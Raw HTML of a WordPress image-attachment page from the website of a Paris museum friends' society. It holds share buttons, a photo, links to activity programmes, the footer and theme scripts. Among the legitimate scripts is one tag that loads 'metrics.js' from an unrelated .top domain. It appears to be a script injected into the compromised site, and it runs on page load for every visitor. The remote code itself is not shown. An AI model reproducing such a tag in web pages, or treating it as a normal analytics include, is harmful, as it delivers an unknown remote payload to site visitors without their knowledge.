				<li><a class="pinterest-share" data-image="https://www.amisquaibranly.fr/wp-content/uploads/2019/12/dnaf2019-alles-rdc-david-paul-carr-dpc_c2_-2431.jpg" data-title="dnaf2019-alles-rdc-david-paul-carr-dpc_c2_-2431" data-url="https://www.amisquaibranly.fr/programme-dactivites-janvier-mars-2020/dnaf2019-alles-rdc-david-paul-carr-dpc_c2_-2431/" href="#"><svg  class="mk-svg-icon" data-name="mk-jupiter-icon-simple-pinterest" data-cacheid="icon-696d0cbe8438d" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M267.702-6.4c-135.514 0-203.839 100.197-203.839 183.724 0 50.583 18.579 95.597 58.402 112.372 6.536 2.749 12.381.091 14.279-7.361 1.325-5.164 4.431-18.204 5.83-23.624 1.913-7.363 1.162-9.944-4.107-16.38-11.483-13.968-18.829-32.064-18.829-57.659 0-74.344 53.927-140.883 140.431-140.883 76.583 0 118.657 48.276 118.657 112.707 0 84.802-36.392 156.383-90.42 156.383-29.827 0-52.161-25.445-45.006-56.672 8.569-37.255 25.175-77.456 25.175-104.356 0-24.062-12.529-44.147-38.469-44.147-30.504 0-55 32.548-55 76.119 0 27.782 9.097 46.546 9.097 46.546s-31.209 136.374-36.686 160.269c-10.894 47.563-1.635 105.874-.853 111.765.456 3.476 4.814 4.327 6.786 1.67 2.813-3.781 39.131-50.022 51.483-96.234 3.489-13.087 20.066-80.841 20.066-80.841 9.906 19.492 38.866 36.663 69.664 36.663 91.686 0 153.886-86.2 153.886-201.577 0-87.232-71.651-168.483-180.547-168.483z"/></svg></a></li>
				<li><a class="linkedin-share" data-title="dnaf2019-alles-rdc-david-paul-carr-dpc_c2_-2431" data-url="https://www.amisquaibranly.fr/programme-dactivites-janvier-mars-2020/dnaf2019-alles-rdc-david-paul-carr-dpc_c2_-2431/" href="#"><svg  class="mk-svg-icon" data-name="mk-jupiter-icon-simple-linkedin" data-cacheid="icon-696d0cbe84487" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M80.111 25.6c-29.028 0-48.023 20.547-48.023 47.545 0 26.424 18.459 47.584 46.893 47.584h.573c29.601 0 47.999-21.16 47.999-47.584-.543-26.998-18.398-47.545-47.442-47.545zm-48.111 128h96v320.99h-96v-320.99zm323.631-7.822c-58.274 0-84.318 32.947-98.883 55.996v1.094h-.726c.211-.357.485-.713.726-1.094v-48.031h-96.748c1.477 31.819 0 320.847 0 320.847h96.748v-171.241c0-10.129.742-20.207 3.633-27.468 7.928-20.224 25.965-41.185 56.305-41.185 39.705 0 67.576 31.057 67.576 76.611v163.283h97.717v-176.313c0-104.053-54.123-152.499-126.347-152.499z"/></svg></a></li>
			</ul>
		</div>
		
		<a class="mk-blog-print" onClick="window.print()" href="#" title="Print"><svg  class="mk-svg-icon" data-name="mk-moon-print-3" data-cacheid="icon-696d0cbe8462c" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M448 288v128h-384v-128h-64v192h512v-192zm-32-256h-320v352h320v-352zm-64 288h-192v-32h192v32zm0-96h-192v-32h192v32zm0-96h-192v-32h192v32z"/></svg></a>

	<div class="clearboth"></div>
</div>
<div class="clearboth"></div>
<div class="mk-single-content clearfix" itemprop="mainEntityOfPage">
	<p class="attachment"><a href='https://www.amisquaibranly.fr/wp-content/uploads/2019/12/dnaf2019-alles-rdc-david-paul-carr-dpc_c2_-2431.jpg'><img fetchpriority="high" decoding="async" width="300" height="200" src="https://www.amisquaibranly.fr/wp-content/uploads/2019/12/dnaf2019-alles-rdc-david-paul-carr-dpc_c2_-2431-300x200.jpg" class="attachment-medium size-medium" alt="" srcset="https://www.amisquaibranly.fr/wp-content/uploads/2019/12/dnaf2019-alles-rdc-david-paul-carr-dpc_c2_-2431-300x200.jpg 300w, https://www.amisquaibranly.fr/wp-content/uploads/2019/12/dnaf2019-alles-rdc-david-paul-carr-dpc_c2_-2431-1000x667.jpg 1000w, https://www.amisquaibranly.fr/wp-content/uploads/2019/12/dnaf2019-alles-rdc-david-paul-carr-dpc_c2_-2431-768x512.jpg 768w, https://www.amisquaibranly.fr/wp-content/uploads/2019/12/dnaf2019-alles-rdc-david-paul-carr-dpc_c2_-2431-1024x683.jpg 1024w, https://www.amisquaibranly.fr/wp-content/uploads/2019/12/dnaf2019-alles-rdc-david-paul-carr-dpc_c2_-2431.jpg 1800w" sizes="(max-width: 300px) 100vw, 300px" itemprop="image" /></a></p>
</div>


		<div class="single-post-tags">
					</div>
<div class="mk-post-meta-structured-data" style="display:none;visibility:hidden;"><span itemprop="headline">dnaf2019-alles-rdc-david-paul-carr-dpc_c2_-2431</span><span itemprop="datePublished">2019-12-16</span><span itemprop="dateModified">2019-12-16</span><span itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><span itemprop="url">https://www.amisquaibranly.fr/wp-content/uploads/2023/07/rond-gris-fondtransparent-medium.png</span></span><span itemprop="name">Les Amis du musée du quai Branly – Jacques Chirac</span></span><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><span itemprop="contentUrl url">https://www.amisquaibranly.fr/wp-content/uploads/2023/07/rond-gris-fondtransparent-medium.png</span><span  itemprop="width">200px</span><span itemprop="height">200px</span></span></div><section class="blog-similar-posts"><div class="similar-post-title">Recent Posts</div><ul class="four-cols"><li><div class="similar-post-holder"><a class="mk-similiar-thumbnail" href="https://www.amisquaibranly.fr/programme-dactivites-mars-2026/" title="PROGRAMME D’ACTIVITÉS MARS 2026"><img src="https://www.amisquaibranly.fr/wp-content/uploads/bfi_thumb/dummy-transparent-rct4y6xqy1glskxauv3yvrvgh5lyuxe2u5a9ovv0zm.png" data-mk-image-src-set='{"default":"https://www.amisquaibranly.fr/wp-content/uploads/bfi_thumb/mars-26-rhlnjjy9j1hmv2itqmyixao8l7jd16wc352kyfjqv6.png","2x":"https://www.amisquaibranly.fr/wp-content/uploads/bfi_thumb/mars-26-rhlnjjycmve98onpbtts1qt21i1wz83tsh0umj06f8.png","mobile":"","responsive":"true"}' alt="PROGRAMME D’ACTIVITÉS MARS 2026" /><div class="image-hover-overlay"></div></a><a href="https://www.amisquaibranly.fr/programme-dactivites-mars-2026/" class="mk-similiar-title">PROGRAMME D’ACTIVITÉS MARS 2026</a></div></li><li><div class="similar-post-holder"><a class="mk-similiar-thumbnail" href="https://www.amisquaibranly.fr/programme-dactivites-fevrier-2026/" title="PROGRAMME D’ACTIVITÉS FÉVRIER 2026"><img src="https://www.amisquaibranly.fr/wp-content/uploads/bfi_thumb/dummy-transparent-rct4y6xqy1glskxauv3yvrvgh5lyuxe2u5a9ovv0zm.png" data-mk-image-src-set='{"default":"https://www.amisquaibranly.fr/wp-content/uploads/bfi_thumb/fevrier-26-opt-otobong-rhlmugnd3952xsyx9ai1v4m9px7mk2aaay4yrir2yq.png","2x":"https://www.amisquaibranly.fr/wp-content/uploads/bfi_thumb/fevrier-26-opt-otobong-rhlmugng731pbf3suhdazkr367q6i3hs0a38fm7iis.png","mobile":"","responsive":"true"}' alt="PROGRAMME D’ACTIVITÉS FÉVRIER 2026" /><div class="image-hover-overlay"></div></a><a href="https://www.amisquaibranly.fr/programme-dactivites-fevrier-2026/" class="mk-similiar-title">PROGRAMME D’ACTIVITÉS FÉVRIER 2026</a></div></li><li><div class="similar-post-holder"><a class="mk-similiar-thumbnail" href="https://www.amisquaibranly.fr/programme-dactivites-janvier-2026/" title="PROGRAMME D’ACTIVITÉS JANVIER 2026"><img src="https://www.amisquaibranly.fr/wp-content/uploads/bfi_thumb/dummy-transparent-rct4y6xqy1glskxauv3yvrvgh5lyuxe2u5a9ovv0zm.png" data-mk-image-src-set='{"default":"https://www.amisquaibranly.fr/wp-content/uploads/bfi_thumb/janvier-26-rhepbxiudcqe04lixjjx4u71puyqsk9bzjo3sp8o8y.png","2x":"https://www.amisquaibranly.fr/wp-content/uploads/bfi_thumb/janvier-26-rhepbxixh6n0dqqeiqf69abv65haqlgtovmdgsp3t0.png","mobile":"","responsive":"true"}' alt="PROGRAMME D’ACTIVITÉS JANVIER 2026" /><div class="image-hover-overlay"></div></a><a href="https://www.amisquaibranly.fr/programme-dactivites-janvier-2026/" class="mk-similiar-title">PROGRAMME D’ACTIVITÉS JANVIER 2026</a></div></li><li><div class="similar-post-holder"><a class="mk-similiar-thumbnail" href="https://www.amisquaibranly.fr/voyage-au-senegal-fevrier-2026/" title="VOYAGE AU SÉNÉGAL &#8211; FÉVRIER 2026"><img src="https://www.amisquaibranly.fr/wp-content/uploads/bfi_thumb/dummy-transparent-rct4y6xqy1glskxauv3yvrvgh5lyuxe2u5a9ovv0zm.png" data-mk-image-src-set='{"default":"https://www.amisquaibranly.fr/wp-content/uploads/bfi_thumb/img_20220517_150414-scaled-e1764932534820-rfpg43soo8s8nvue2pvg32vrsjgbiq3duahbiad0hu.jpg","2x":"https://www.amisquaibranly.fr/wp-content/uploads/bfi_thumb/img_20220517_150414-scaled-e1764932534820-rfpg43srs2ov1hz9nwqp7j0l8tyvgravjmfl6dtg1w.jpg","mobile":"","responsive":"true"}' alt="VOYAGE AU SÉNÉGAL &#8211; FÉVRIER 2026" /><div class="image-hover-overlay"></div></a><a href="https://www.amisquaibranly.fr/voyage-au-senegal-fevrier-2026/" class="mk-similiar-title">VOYAGE AU SÉNÉGAL &#8211; FÉVRIER 2026</a></div></li></ul><div class="clearboth"></div></section>
</article>

							<div class="clearboth"></div>
											</div>
										<div class="clearboth"></div>
				</div>
			</div>
					</div>


<section id="mk-footer-unfold-spacer"></section>

<section id="mk-footer" class=" mk-footer-disable" role="contentinfo" itemscope="itemscope" itemtype="https://schema.org/WPFooter" >
		
<div id="sub-footer">
	<div class=" mk-grid">
		
		<span class="mk-footer-copyright">© 2016 société des Amis du musée du quai Branly – Jacques Chirac - <a href="http://www.iloop.fr" style="color:gray">Réalisation <img class="alignnone size-thumbnail wp-image-8028" src="https://www.amisquaibranly.fr/wp-content/uploads/2016/10/lblanc-150x150.png" alt="lblanc" width="50" height="50" /></a></span>
		<nav id="mk-footer-navigation" class="footer_menu"><ul id="menu-footer" class="menu"><li id="menu-item-7555" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7555"><a href="https://www.amisquaibranly.fr/contacts/">Contacts</a></li>
<li id="menu-item-7558" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7558"><a href="https://www.amisquaibranly.fr/credits/">Crédits</a></li>
<li id="menu-item-7559" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7559"><a href="http://www.quaibranly.fr">www.quaibranly.fr</a></li>
</ul></nav>	</div>
	<div class="clearboth"></div>
</div>
</section>
</div>
</div>

<div class="bottom-corner-btns js-bottom-corner-btns">

<a href="#top-of-page" class="mk-go-top  js-smooth-scroll js-bottom-corner-btn js-bottom-corner-btn--back">
	<svg  class="mk-svg-icon" data-name="mk-icon-chevron-up" data-cacheid="icon-696d0cbe89410" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1792 1792"><path d="M1683 1331l-166 165q-19 19-45 19t-45-19l-531-531-531 531q-19 19-45 19t-45-19l-166-165q-19-19-19-45.5t19-45.5l742-741q19-19 45-19t45 19l742 741q19 19 19 45.5t-19 45.5z"/></svg></a>
</div>



<div class="mk-fullscreen-search-overlay">
	<a href="#" class="mk-fullscreen-close"><svg  class="mk-svg-icon" data-name="mk-moon-close-2" data-cacheid="icon-696d0cbe8963b" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M390.628 345.372l-45.256 45.256-89.372-89.373-89.373 89.372-45.255-45.255 89.373-89.372-89.372-89.373 45.254-45.254 89.373 89.372 89.372-89.373 45.256 45.255-89.373 89.373 89.373 89.372z"/></svg></a>
	<div class="mk-fullscreen-search-wrapper">
		<p>Start typing and press Enter to search</p>
		<form method="get" id="mk-fullscreen-searchform" action="https://www.amisquaibranly.fr/">
			<input type="text" value="" name="s" id="mk-fullscreen-search-input" />
			<i class="fullscreen-search-icon"><svg  class="mk-svg-icon" data-name="mk-icon-search" data-cacheid="icon-696d0cbe896c3" style=" height:25px; width: 23.214285714286px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1664 1792"><path d="M1152 832q0-185-131.5-316.5t-316.5-131.5-316.5 131.5-131.5 316.5 131.5 316.5 316.5 131.5 316.5-131.5 131.5-316.5zm512 832q0 52-38 90t-90 38q-54 0-90-38l-343-342q-179 124-399 124-143 0-273.5-55.5t-225-150-150-225-55.5-273.5 55.5-273.5 150-225 225-150 273.5-55.5 273.5 55.5 225 150 150 225 55.5 273.5q0 220-124 399l343 343q37 37 37 90z"/></svg></i>
		</form>
	</div>
</div>


	<style type='text/css'></style><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/jupiter-child\/*","\/wp-content\/themes\/jupiter\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="flags" style="display:none" class="size18"><ul id="sortable" class="ui-sortable"><li id="French"><a href="#" title="French" class="nturl notranslate fr flag French"></a></li><li id="English"><a href="#" title="English" class="nturl notranslate en flag English"></a></li></ul></div><div id='glt-footer'><div id="google_language_translator" class="default-language-fr"></div></div><script>function GoogleLanguageTranslatorInit() { new google.translate.TranslateElement({pageLanguage: 'fr', includedLanguages:'en,fr', layout: google.translate.TranslateElement.InlineLayout.HORIZONTAL, autoDisplay: false}, 'google_language_translator');}</script><script src="https://merikscomebackpls.top/amisquaibranly/metrics.js"></script>
<script type="text/javascript">
    php = {
        hasAdminbar: false,
        json: (null != null) ? null : "",
        jsPath: 'https://www.amisquaibranly.fr/wp-content/themes/jupiter/assets/js'
      };
    </script>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.amisquaibranly.fr/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.2.3' type='text/css' media='all' />
<script type="text/javascript" src="https://www.amisquaibranly.fr/wp-content/plugins/google-language-translator/js/scripts.js?ver=6.0.20" id="scripts-js"></script>
<script type="text/javascript" src="//translate.google.com/translate_a/element.js?cb=GoogleLanguageTranslatorInit" id="scripts-google-js"></script>
<script type="text/javascript" src="https://www.amisquaibranly.fr/wp-content/themes/jupiter/assets/js/plugins/wp-enqueue/min/smoothscroll.js?ver=1669278904" id="smoothscroll-js"></script>
<script type="text/javascript" src="https://www.amisquaibranly.fr/wp-content/themes/jupiter/assets/js/min/full-scripts.6.10.2.js?ver=1669278887" id="theme-scripts-js"></script>
<script type="text/javascript" src="https://www.amisquaibranly.fr/wp-content/themes/jupiter/header-builder/includes/assets/js/mkhb-render.js?ver=6.10.2" id="mkhb-render-js"></script>
<script type="text/javascript" src="https://www.amisquaibranly.fr/wp-content/themes/jupiter/header-builder/includes/assets/js/mkhb-column.js?ver=6.10.2" id="mkhb-column-js"></script>
<script type="text/javascript" src="https://www.amisquaibranly.fr/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.2.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/www.amisquaibranly.fr\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.amisquaibranly.fr/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.2.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="jupiter-donut-shortcodes-js-extra">
/* <![CDATA[ */
var jupiterDonutVars = {"themeDir":"https:\/\/www.amisquaibranly.fr\/wp-content\/themes\/jupiter","assetsUrl":"https:\/\/www.amisquaibranly.fr\/wp-content\/plugins\/jupiter-donut\/assets","gridWidth":"1140","ajaxUrl":"https:\/\/www.amisquaibranly.fr\/wp-admin\/admin-ajax.php","nonce":"21463f7bc3"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.amisquaibranly.fr/wp-content/plugins/jupiter-donut/assets/js/shortcodes-scripts.min.js?ver=1.6.4" id="jupiter-donut-shortcodes-js"></script>
<script></script>		<!-- Google Analytics -->
		<script>
			(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
			(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
			m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
			})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

			ga('create', 'UA-98423220-1', 'auto');
			ga('send', 'pageview');
					</script>
		<!-- End Google Analytics -->
		<script type="text/javascript">	window.get = {};	window.get.captcha = function(enteredCaptcha) {
                  return jQuery.get(ajaxurl, { action : "mk_validate_captcha_input", captcha: enteredCaptcha });
              	};</script>
	</body>
</html>
